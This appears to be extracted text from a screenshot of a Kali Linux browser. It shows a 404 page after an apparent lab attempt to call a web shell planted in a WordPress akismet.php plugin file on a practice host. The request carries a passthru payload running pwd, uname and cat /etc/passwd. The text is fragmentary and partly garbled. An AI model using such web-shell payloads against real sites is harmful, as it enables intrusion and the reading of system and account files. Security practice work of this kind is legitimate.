 플러그인 편집 ‹ 설치가 잘못된
404 Not Found
vulnwp/wordpress/wp-content/plugins/akismet/akismet.php --data "x=passthru&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter New Tab Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL /wordpress/wp-content/plugins/akismet/akismet.php --data "x=passthru&y=pwd;uname -a cat /etc/issu;
cat /etc/passwd;" was not found on this server.